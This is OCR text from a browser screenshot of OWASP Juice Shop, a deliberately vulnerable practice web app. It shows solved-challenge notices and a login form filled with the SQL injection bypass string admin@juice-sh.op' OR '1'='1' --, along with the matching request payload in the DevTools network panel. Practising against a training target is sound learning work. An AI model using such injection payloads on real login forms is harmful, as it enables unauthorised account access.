 https://juice-shop.herokuapp.com/#/login
H
Chrome Web Store
youtube
quizit
Dana - Google Sheets
Code Plagiarism Ch...
Beranda - Canva
ITS my its
Mars FTEIC assignm...
Jawaban Dagri - Go...
Fundamental BEM F...
Pertanyaan Dagri -...
You successfully solved a challenge: Bully Chatbot (Receive a coupon code from the support chatbot.)
X
You successfully solved a challenge: Christmas Special (Order the Christmas special offer of 2014.)
X
You successfully solved a challenge: Exposed credentials (A developer was careless with hardcoding unused, but still valid credentials for a
testing account on the client-side.)
X
Login
Email*
admin@juice-sh.op' OR '1'='1' --
Password*
Forgot your password?
Log in
Remember me
or
Log in with
Elements
Network
5
1
Preserve log
Disable cache
No throttling
Filter
Invert
More filters
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
Socket
Wasm
Other
10,000 ms
20,000 ms
30,000 ms
Na...
a..
a..
w.
w.
l...
c..
w.
w.
l...
w.
w.
l...
w.
w.
l...
w.
w.
l...
Headers
Payload
Preview
Response
Initiator
Request Payload
View source
{email: "OR '1'='1' --", password: "123"}
email: "OR '1'='1' --"
password: "123"
Console
What's new
AI assistance
What's new in DevTools 139